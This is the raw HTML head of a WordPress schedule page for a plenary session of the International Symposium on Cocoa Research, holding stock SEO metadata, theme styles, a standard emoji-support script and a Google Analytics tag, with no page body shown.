

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscrsymposium.org/etn-schedule/plenary-session/
body_size: 10910
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Plenary session" />
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="Plenary session" />
        
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plenary session - ISCR Symposium</title>
	<link rel="canonical" href="https://iscrsymposium.org/etn-schedule/plenary-session/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plenary session - ISCR Symposium" />
	<meta property="og:url" content="https://iscrsymposium.org/etn-schedule/plenary-session/" />
	<meta property="og:site_name" content="ISCR Symposium" />
	<meta property="article:modified_time" content="2020-12-08T10:48:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iscrsymposium.org/etn-schedule/plenary-session/","url":"https://iscrsymposium.org/etn-schedule/plenary-session/","name":"Plenary session - ISCR Symposium","isPartOf":{"@id":"https://iscrsymposium.org/#website"},"datePublished":"2020-10-19T16:06:01+00:00","dateModified":"2020-12-08T10:48:46+00:00","breadcrumb":{"@id":"https://iscrsymposium.org/etn-schedule/plenary-session/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iscrsymposium.org/etn-schedule/plenary-session/"]}]},{"@type":"BreadcrumbList","@id":"https://iscrsymposium.org/etn-schedule/plenary-session/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iscrsymposium.org/"},{"@type":"ListItem","position":2,"name":"Plenary session"}]},{"@type":"WebSite","@id":"https://iscrsymposium.org/#website","url":"https://iscrsymposium.org/","name":"ISCR Symposium","description":"International Symposium on Cocoa Research","publisher":{"@id":"https://iscrsymposium.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iscrsymposium.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iscrsymposium.org/#organization","name":"ISCR Symposium","url":"https://iscrsymposium.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iscrsymposium.org/#/schema/logo/image/","url":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","contentUrl":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","width":194,"height":108,"caption":"ISCR Symposium"},"image":{"@id":"https://iscrsymposium.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ISCR Symposium &raquo; Feed" href="https://iscrsymposium.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iscrsymposium.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iscrsymposium.org/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.7' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz-child/style.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGP9P2F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["iscrsymposium.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGP9P2F");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
